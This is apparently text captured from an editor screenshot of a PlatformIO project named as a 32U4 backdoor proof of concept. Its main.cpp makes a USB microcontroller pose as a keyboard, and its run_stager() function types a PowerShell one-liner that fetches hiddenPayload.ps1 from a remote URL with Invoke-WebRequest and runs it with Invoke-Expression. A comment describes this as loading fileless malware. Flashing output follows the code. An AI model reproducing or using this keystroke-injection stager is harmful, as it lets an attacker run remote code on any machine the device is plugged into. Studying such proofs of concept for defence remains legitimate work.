 OPEN EDITORS
README lib
main.cpp src M
PIO Home
README test
psStager.ps1 test
hiddenPayload.ps1 test
32U4_BACKDOOR_POC
.pio
.vscode
lib
src
main.cpp M
test
.gitignore
platformio.ini
README U
OUTLINE
TIMELINE
NPM SCRIPTS
2
src > main.cpp > run_stager()
17 Keyboard.end();
18 }
19
20 void loop() {
21 // We won't need loop. Could use it, don't want to spam keyboard...
22 }
23
24 void run_stager(){
25 // Run stager so we can load fileless malware.
26 open_run();
27 Keyboard.print("Powershell.exe");
28 delay(500);
29 Keyboard.write(KEY_RETURN);
30 delay(1000);
31 Keyboard.print("$uri = 'https://raw.githubusercontent.com/jarviscodes/32u4_backdoor_poc/master/test/hiddenPayload.ps1'; clear;");
32 delay(1000);
33 Keyboard.write(KEY_RETURN);
34 delay(1000);
35 Keyboard.print("$script_content = $(Invoke-WebRequest($uri)).Content;clear;");
36 delay(1000);
37 Keyboard.write(KEY_RETURN);
38 delay(1000);
39 Keyboard.print("Invoke-Expression $script_content;clear;");
40 delay(1000);
41 Keyboard.write(KEY_RETURN);
42 }
43
44 void send_payload(){
45 Keyboard.print("calc.exe");
46 Keyboard.write(KEY_RETURN);
47 Keyboard.print("ping -t www.google.be");
48 Keyboard.write(KEY_RETURN);
49 }
50
51 void open_cmd(){
52 Keyboard.print("cmd.exe");
TERMINAL PROBLEMS 2 OUTPUT DEBUG CONSOLE 2: Task - Upload
avrdude: reading input file ".pio\build\micro\firmware.hex"
avrdude: writing flash (5828 bytes):
Writing | ################################################## | 100% 0.47s
avrdude: 5828 bytes of flash written
avrdude: verifying flash memory against .pio\build\micro\firmware.hex:
avrdude: load data flash data from input file .pio\build\micro\firmware.hex:
avrdude: input file .pio\build\micro\firmware.hex contains 5828 bytes
avrdude: reading on-chip flash data:
Reading | ################################################## | 100% 0.09s
You have Windows Subsystem for Linux (WSL) installed on your
system. Do you want to install the recommended extensions for
it?
Install Show Recommendations
master* 0 2 1 Ln 31, Col 13 Spaces: 2 UTF-8 CRLF C++ PlatformIO